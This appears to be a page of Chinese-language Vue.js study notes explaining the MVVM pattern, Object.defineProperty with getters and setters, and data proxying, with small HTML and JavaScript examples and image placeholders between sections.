

MVVM



<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>理解MVVM</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
MVVM模型
1.M: 模型(Model): data中的数据
2.V:视图(View): 模板代码
3.VM: 视图模型(ViewModel) : Vue实列

观察发现:
1.data中所有的属性,最后都出现在了VM身上。
2.vm身上所有的属性以及 Vue原型上所有属性,在Vue模板都可以直接使用。
-->
<!-- 准备容器 -->
<div id="root">
<!-- 因为vm也就是vue实例对象里面有,所以可以直接用.
这个就是v,view视图的意思也就是dom页面。
-->
<h1>学校:{{name}}</h1>
<hr/>
<h1>学校地址:{{address}}</h1>
<h1>测试一下1{{1+1}}</h1>
<h1>
测试一下2{{$options}}
</h1>
<h1>测试一下3: {{_c}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({ //vm 视图里面有两个东西,截图有
el: '#root',
data: { //model模型,就是数据。
name: '小猪佩奇大学',
address: '北京',
a: 1 //这些在 vue实例对象里面都有呢,都给它添加进去了
}
})
console.log(vm); //vue实例对象
</script>
</body>
</html>




回顾Object.definepropert方法



<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>回顾Object.definepropert方法</title>
</head>
<body>
<script type="text/javascript">
let number = 18 //想要number的值变,age的值也跟着变。
let person = {
name: '张三',
sex: '男',
}
/*
Object.defineProperty(person, 'age', { //person对象里面添加age属性,里面的value为18
value: 18,
enumerable: false, // 控制属性是否可以枚举,枚举就是可不可以被遍历 默认值是false就是不可被遍历。
})
console.log(Object.keys(person)); //keys(传入对象)遍历,然后重组成数组。结果:['name', 'sex']
for (let key in person) { //遍历person打印出来
console.log('@', person[key]); //打印出来里面的key--@ 张三/@ 男遍历也就是枚举出来都没有age:18
}
*/
Object.defineProperty(person, 'age', { //person对象里面添加age属性,里面的value为18
// value: 18,
// enumerable: true, // 控制属性是否可以枚举,枚举就是可不可以被遍历 默认值是false就是不可被遍历。
// writable: true, //控制属性是否可以被修改,默认值是false
// configurable: true, //控制属性是否可以被删除,默认值是false。 delete person.age

// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get: function peiqi() {
console.log('有人读取age属性了');
return number
},
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log('有人修改了age属性,且值为', value);
number = value //必须加上这句话,才能调用的时候,把修改的value的值给number,number的返回值就给了age的值为修改的值。
}
})
console.log(person);
</script>
</body>
</html>

2.何为数据代理
<!-- 数据代理:通过一个对象代理对另一个对象属性的操作(读/写)
通过Objext的defineProperty方法对obj2添加属性x,进行它返回的值为 obj.x,修改属性set,再把修改的值赋给obj.x.
-->
<script type="text/javascript">
let obj = {
x: 100
}
let obj2 = {
y: 200
}
Object.defineProperty(obj2, 'x', {
get() {
return obj.x
},
set(value) {
obj.x = value
}
})
</script>

